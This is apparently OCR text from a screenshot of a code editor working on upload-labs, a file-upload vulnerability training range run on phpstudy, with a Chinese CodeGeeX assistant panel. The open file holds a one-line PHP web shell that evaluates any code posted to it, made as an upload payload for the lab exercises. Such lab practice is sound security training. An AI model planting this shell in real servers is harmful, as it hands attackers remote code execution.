 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
PHPSTUDY靶场训练
upload-labs
Pass-06
Pass-07
scripts
SevenFirstMethod....
SevenSecondMeth...
helper.php
index.php
show_code.php
Pass-08
scripts
helper.php
index.php
show_code.php
Pass-09
scripts
helper.php
index.php
show_code.php
Pass-10
scripts
TenFirstMeth... U
TenSecondM... U
helper.php
index.php
show_code.php
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
OUTLINE
TIMELINE
9
TenSecondMethod.php U
TenFirstMethod.php U
upload-labs > Pass-10 > scripts > TenSecondMethod.php
1 <?php @eval($_POST['TenSecond']); ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，按
Tab键采纳
选中代码并点击右
键，可进行添加注
释或代码翻译等操
作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问
Python中怎样遍历
一个字典?
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
master* 0 0 0
Screen Reader Optimized Ln 1, Col 37 Spaces: 4 UTF-8 CRLF PHP